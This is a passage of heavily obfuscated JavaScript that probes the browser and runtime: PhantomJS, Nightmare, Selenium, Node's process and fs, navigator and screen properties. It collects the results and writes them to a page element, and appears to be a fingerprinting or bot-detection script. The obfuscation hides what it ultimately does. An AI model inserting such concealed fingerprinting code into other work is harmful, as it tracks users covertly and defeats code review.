'\x45\x77\x78\x68'),function(){var _0x190733=ActiveXObject;return _0x190733;}],[_0x0124('0x143', '\x6a\x62\x77\x57'),_0x0124('0x144', '\x23\x69\x33\x56'),function(){var _0x5c3e58=webkitURL;return _0x5c3e58;}],[_0x0124('0x145', '\x5d\x44\x47\x24'),_0x0124('0x12e', '\x57\x30\x57\x41'),function(){var _0x3283ed=_phantom;return _0x3283ed;}],[_0x0124('0x146', '\x47\x71\x7a\x4b'),_0x0124('0x147', '\x65\x72\x52\x36'),function(){var _0xf7ba40=callPhantom;return _0xf7ba40;}],[_0x0124('0x148', '\x23\x69\x33\x56'),_0x0124('0x149', '\x58\x41\x42\x48'),function(){var _0x31c38a=chrome;return _0x31c38a;}],[_0x0124('0x14a', '\x65\x76\x28\x44'),_0x0124('0xc5', '\x40\x5e\x6f\x28'),function(){var _0x468c92=yandex;return _0x468c92;}],[_0x0124('0x14b', '\x66\x5a\x4e\x5a'),_0x0124('0x14c', '\x4f\x33\x5d\x23'),function(){var _0x4cb4ef=opera;return _0x4cb4ef;}],[_0x0124('0x14d', '\x26\x57\x52\x24'),_0x0124('0x14e', '\x24\x33\x4d\x49'),function(){var _0x22715a=opr;return _0x22715a;}],[_0x0124('0x14f', '\x45\x77\x78\x68'),_0x0124('0x150', '\x76\x29\x4c\x35'),function(){var _0x279882=safari;return _0x279882;}],[_0x0124('0x151', '\x76\x29\x4c\x35'),_0x0124('0x152', '\x25\x79\x70\x75'),function(){var _0x2a1071=awesomium;return _0x2a1071;}],[_0x0124('0x153', '\x78\x4b\x78\x44'),_0x0124('0x154', '\x73\x39\x30\x40'),function(){var _0xa15c4f=puffinDevice;return _0xa15c4f;}],[_0x0124('0x155', '\x5e\x51\x71\x6f'),_0x0124('0x152', '\x25\x79\x70\x75'),function(){var _0x493777=__nightmare;return _0x493777;}],[_0x0124('0x156', '\x47\x71\x7a\x4b'),_0x0124('0x157', '\x47\x71\x7a\x4b'),function(){var _0xd779d0=domAutomation;return _0xd779d0;}],[_0x0124('0x158', '\x47\x44\x55\x37'),_0x0124('0x14e', '\x24\x33\x4d\x49'),function(){var _0x1cadb1=domAutomationController;return _0x1cadb1;}],[_0x0124('0x159', '\x66\x23\x71\x6f'),_0x0124('0x15a', '\x68\x52\x28\x49'),function(){var _0x4caa73=_Selenium_IDE_Recorder;return _0x4caa73;}],[_0x0124('0x15b', '\x26\x50\x29\x4c'),_0x0124('0x15c', '\x64\x76\x56\x74'),function(){return document[_0x0124('0x15d', '\x24\x33\x4d\x49')];}],[_0x0124('0x15e', '\x5b\x58\x33\x26'),_0x0124('0x15f', '\x78\x4b\x78\x44'),function(){return document[_0x0124('0x160', '\x48\x68\x6d\x4b')];}],[_0x0124('0x161', '\x73\x79\x4c\x6a'),_0x0124('0x14c', '\x4f\x33\x5d\x23'),function(){return process[_0x0124('0x162', '\x76\x65\x32\x77')];}],[_0x0124('0x163', '\x58\x61\x64\x67'),_0x0124('0x147', '\x65\x72\x52\x36'),function(){return global[_0x0124('0x164', '\x48\x68\x6d\x4b')];}],[_0x0124('0x165', '\x26\x50\x29\x4c'),_0x0124('0x166', '\x59\x57\x2a\x40'),function(){return global[_0x0124('0x167', '\x71\x58\x4f\x5a')];}],[_0x0124('0x168', '\x6a\x62\x77\x57'),_0x0124('0x169', '\x65\x76\x28\x44'),function(){return WebAssembly;}],[_0x0124('0x16a', '\x58\x61\x64\x67'),_0x0124('0x15a', '\x68\x52\x28\x49'),function(){return _0x199e08[_0x0124('0x16b', '\x78\x4b\x78\x44')](require,'\x66\x73');}],[_0x0124('0x16c', '\x42\x4b\x6a\x31'),_0x0124('0x16d', '\x24\x33\x4d\x49'),function(){return _0x199e08[_0x0124('0x16e', '\x5d\x44\x47\x24')](globalThis,global);}],[_0x0124('0x16f', '\x58\x61\x64\x67'),_0x0124('0x170', '\x5e\x51\x71\x6f'),function(){return window[_0x0124('0x171', '\x40\x5e\x6f\x28')]();}],[_0x0124('0x172', '\x66\x23\x71\x6f'),_0x0124('0x173', '\x6a\x62\x77\x57'),function(){return navigator[_0x0124('0x174', '\x66\x5a\x4e\x5a')];}],[_0x0124('0x175', '\x56\x77\x23\x76'),_0x0124('0x154', '\x73\x39\x30\x40'),function(){return navigator[_0x0124('0x176', '\x5e\x51\x71\x6f')];}],[_0x0124('0x177', '\x26\x57\x52\x24'),_0x0124('0x169', '\x65\x76\x28\x44'),function(){return navigator[_0x0124('0x178', '\x4c\x4a\x2a\x48')];}],[_0x0124('0x179', '\x73\x79\x4c\x6a'),_0x0124('0x16d', '\x24\x33\x4d\x49'),function(){return _0x199e08[_0x0124('0x17a', '\x78\x4b\x78\x44')](navigator[_0x0124('0x17b', '\x4c\x4a\x2a\x48')],'\x43');}],[_0x0124('0x17c', '\x5b\x58\x33\x26'),_0x0124('0xd3', '\x45\x77\x78\x68'),function(){window[_0x0124('0x17d', '\x4e\x37\x39\x51')]=Object[_0x0124('0x17e', '\x58\x41\x42\x48')](window);return window[_0x0124('0x17f', '\x4e\x21\x5e\x7a')][_0x0124('0x57', '\x64\x76\x56\x74')];}],[_0x0124('0x180', '\x4f\x50\x23\x4d'),_0x0124('0x181', '\x5b\x58\x33\x26'),function(){return _0x199e08[_0x0124('0x182', '\x4f\x50\x23\x4d')](window[_0x0124('0x183', '\x45\x77\x78\x68')],0x0);}],[_0x0124('0x184', '\x76\x76\x48\x6f'),_0x0124('0x185', '\x4c\x4a\x2a\x48'),function(){return _0x199e08[_0x0124('0x186', '\x4e\x37\x39\x51')](window[_0x0124('0x187', '\x47\x71\x7a\x4b')],0x0);}],[_0x0124('0x188', '\x59\x57\x2a\x40'),_0x0124('0x173', '\x6a\x62\x77\x57'),function(){return window[_0x0124('0x189', '\x5d\x35\x56\x35')];}],[_0x0124('0x18a', '\x76\x65\x32\x77'),_0x0124('0x18b', '\x47\x71\x7a\x4b'),function(){return window[_0x0124('0x18c', '\x71\x58\x4f\x5a')][_0x0124('0x18d', '\x65\x72\x52\x36')]();}],[_0x0124('0x18e', '\x26\x57\x52\x24'),_0x0124('0x18f', '\x71\x58\x4f\x5a'),function(){return _0x199e08[_0x0124('0x190', '\x65\x72\x52\x36')](Boolean,_0x199e08[_0x0124('0x191', '\x45\x77\x78\x68')](typeof process,_0x0124('0x192', '\x76\x65\x32\x77'))&&process[_0x0124('0x193', '\x26\x57\x52\x24')]&&process[_0x0124('0x194', '\x58\x6d\x39\x6f')][_0x0124('0x195', '\x58\x41\x42\x48')]);}],[_0x0124('0x196', '\x71\x58\x4f\x5a'),_0x0124('0x197', '\x76\x65\x32\x77'),function(){return document[_0x0124('0x198', '\x26\x50\x29\x4c')];}],[_0x0124('0x199', '\x65\x76\x28\x44'),_0x0124('0x19a', '\x52\x66\x43\x26'),function(){return eval[_0x0124('0x19b', '\x5d\x35\x56\x35')]()[_0x0124('0x105', '\x26\x50\x29\x4c')];}],[_0x0124('0x19c', '\x23\x69\x33\x56'),_0x0124('0x19d', '\x47\x44\x55\x37'),function(){return navigator[_0x0124('0x19e', '\x34\x25\x55\x69')][_0x0124('0x19f', '\x26\x50\x29\x4c')];}],[_0x0124('0x1a0', '\x5d\x35\x56\x35'),_0x0124('0x1a1', '\x40\x5e\x6f\x28'),function(){return deviceType;}],[_0x0124('0x1a2', '\x45\x6d\x54\x67'),_0x0124('0x1a3', '\x4e\x21\x5e\x7a'),function(){return screen[_0x0124('0x1a4', '\x73\x39\x30\x40')];}],[_0x0124('0x1a5', '\x5e\x4b\x24\x59'),_0x0124('0x18f', '\x71\x58\x4f\x5a'),function(){return screen[_0x0124('0x1a6', '\x45\x77\x78\x68')];}],[_0x0124('0x1a7', '\x26\x50\x29\x4c'),_0x0124('0x1a8', '\x52\x66\x43\x26'),function(){var _0x5b5757=eoapi;return _0x5b5757;}],[_0x0124('0x1a9', '\x58\x6d\x39\x6f'),_0x0124('0x1aa', '\x6b\x52\x41\x53'),function(){var _0x3e86d1=eoapi_VerifyThis;return _0x3e86d1;}],[_0x0124('0x1ab', '\x76\x65\x32\x77'),_0x0124('0x1ac', '\x58\x61\x64\x67'),function(){var _0x1ae685=eoapi_extInvoke;return _0x1ae685;}],[_0x0124('0x1ad', '\x4f\x50\x23\x4d'),_0x0124('0x1ae', '\x4e\x21\x5e\x7a'),function(){var _0x42f7a9=eoWebBrowserDispatcher;return _0x42f7a9;}],[_0x0124('0x1af', '\x58\x61\x64\x67'),_0x0124('0x1b0', '\x4e\x37\x39\x51'),function(){return window[_0x0124('0x1b1', '\x21\x23\x66\x5b')];}],[_0x0124('0x1b2', '\x73\x79\x4c\x6a'),_0x0124('0x170', '\x5e\x51\x71\x6f'),function(){return _0x199e08[_0x0124('0x1b3', '\x73\x79\x4c\x6a')](navigator[_0x0124('0x1b4', '\x73\x39\x30\x40')][_0x0124('0xe3', '\x5e\x51\x71\x6f')],0x2);}],[_0x0124('0x1b5', '\x56\x77\x23\x76'),_0x0124('0x197', '\x76\x65\x32\x77'),function(){return _0x199e08[_0x0124('0x1b6', '\x58\x61\x64\x67')](navigator[_0x0124('0x1b7', '\x6b\x52\x41\x53')][_0x0124('0x73', '\x73\x39\x30\x40')],0x2);}],[_0x0124('0x1b8', '\x5b\x45\x5b\x4a'),_0x0124('0x1b9', '\x42\x4b\x6a\x31'),function(){return window[_0x0124('0x1ba', '\x57\x30\x57\x41')];}],[_0x0124('0x1bb', '\x57\x30\x57\x41'),_0x0124('0x1bc', '\x58\x6d\x39\x6f'),function(){return navigator[_0x0124('0x1bd', '\x58\x41\x42\x48')][_0x0124('0x1be', '\x58\x6d\x39\x6f')][0x0][_0x0124('0x1bf', '\x71\x58\x4f\x5a')];}],[_0x0124('0x1c0', '\x23\x69\x33\x56'),_0x0124('0x181', '\x5b\x58\x33\x26'),function(){return navigator[_0x0124('0x1c1', '\x57\x30\x57\x41')][_0x0124('0x1c2', '\x4e\x37\x39\x51')][0x1][_0x0124('0x1c3', '\x42\x4b\x6a\x31')];}],[_0x0124('0x1c4', '\x56\x77\x23\x76'),_0x0124('0x1c5', '\x65\x72\x52\x36'),function(){return navigator[_0x0124('0x1c6', '\x24\x33\x4d\x49')][_0x0124('0x1c7', '\x51\x63\x79\x51')][0x2][_0x0124('0x1c8', '\x5d\x35\x56\x35')];}],[_0x0124('0x1c9', '\x65\x72\x52\x36'),_0x0124('0x1ca', '\x26\x57\x52\x24'),function(){return navigator[_0x0124('0x1cb', '\x73\x79\x4c\x6a')][_0x0124('0x1cc', '\x4e\x37\x39\x51')];}],[_0x0124('0x1cd', '\x58\x41\x42\x48'),_0x0124('0x147', '\x65\x72\x52\x36'),function(){return navigator[_0x0124('0x1ce', '\x48\x68\x6d\x4b')];}],[_0x0124('0x1cf', '\x52\x66\x43\x26'),_0x0124('0x181', '\x5b\x58\x33\x26'),function(){return navigator[_0x0124('0x1d0', '\x4c\x4a\x2a\x48')][_0x0124('0x1d1', '\x58\x6d\x39\x6f')];}],[_0x0124('0x1d2', '\x57\x30\x57\x41'),_0x0124('0x1d3', '\x23\x69\x33\x56'),function(){return navigator[_0x0124('0x1d4', '\x58\x61\x64\x67')][_0x0124('0x1d5', '\x21\x23\x66\x5b')];}]];try{var _0x412579=_0x0124('0x1d6', '\x51\x63\x79\x51')[_0x0124('0x1d7', '\x68\x52\x28\x49')]('\x7c'),_0x26f80d=0x0;while(!![]){switch(_0x412579[_0x26f80d++]){case'\x30':var _0x96d04a=_0x0124('0x1d8', '\x34\x25\x55\x69');continue;case'\x31':if(_0x401733){_0x4b9695[_0x0124('0x1d9', '\x5b\x45\x5b\x4a')]([_0x401733,_0x0124('0x1da', '\x5d\x44\x47\x24')]);_0x199e08[_0x0124('0x1db', '\x6a\x62\x77\x57')](_0x134e23,_0x199e08[_0x0124('0x1dc', '\x47\x44\x55\x37')](_0x3ec4e8,_0x4b9695));}continue;case'\x32':_0x199e08[_0x0124('0x1dd', '\x4f\x50\x23\x4d')](_0x134e23,_0x199e08[_0x0124('0x1de', '\x24\x33\x4d\x49')](_0x3ec4e8,_0x4b9695));continue;case'\x33':if(!_0x23be6e[_0x0124('0x1df', '\x4f\x33\x5d\x23')])_0x23be6e[_0x0124('0x1e0', '\x6e\x6e\x5a\x4e')]=_0x5efea9;continue;case'\x34':_0x4b9695[_0x0124('0x1e1', '\x4e\x37\x39\x51')]([_0x199e08[_0x0124('0x1e2', '\x56\x77\x23\x76')](_0x199e08[_0x0124('0x1e3', '\x24\x33\x4d\x49')](_0x199e08[_0x0124('0xb0', '\x68\x52\x28\x49')]('\x27',_0x96d04a),'\x27'),_0x0124('0x1e4', '\x6e\x6e\x5a\x4e')),_0x0124('0x19a', '\x52\x66\x43\x26'),function(){return _0x96d04a[_0x0124('0x1e5', '\x66\x23\x71\x6f')]();}]);continue;case'\x35':_0x199e08[_0x0124('0x1e6', '\x76\x65\x32\x77')](_0x2f9b1b);continue;case'\x36':if(_0xabfdf2){try{_0x3e7cdd[_0x0124('0x1e7', '\x5d\x44\x47\x24')]=_0x199e08[_0x0124('0x1e8', '\x47\x71\x7a\x4b')](_0x37712c,_0xabfdf2);}catch(_0x20ea35){}}continue;case'\x37':_0x12476a[_0x0124('0x1e9', '\x76\x29\x4c\x35')](_0x0124('0x1ea', '\x5e\x4b\x24\x59'))[_0x0124('0x1eb', '\x6e\x6e\x5a\x4e')]=_0x199e08[_0x0124('0x1ec', '\x66\x5a\x4e\x5a')](_0x0124('0x1ed', '\x58\x41\x42\x48'),_0x23be6e[_0x0124('0x1ee', '\x58\x61\x64\x67')][_0x0124('0x1ef', '\x58\x61\x64\x67')]());continue;}break;}}catch(_0x1f6f59){_0x12476a[_0x0124('0x1f0', '\x65\x76\x28\x44')](_0x0124('0x1f1', '\x66\x5a\x4e\x5a'))[_0x0124('0x1f2', '\x47\x71\x7a\x4b')]=_0x199e08[_0x0124('0x1f3', '\x73\x39\x30\x40')](_0x0124('0x1f4', '\x58\x61\x64\x67'),_0x23be6e[_0x0124('0x1f5', '\x5e\x51\x71\x6f')](_0x1f6f59[_0x0124('0x1f6', '\x65\x72\x52\x36')]));}finally{if(_0xabfdf2)_0x3e7cdd[_0x0124('0x1f7', '\x4f\x33\x5d\x23')]=_0xabfdf2;}}());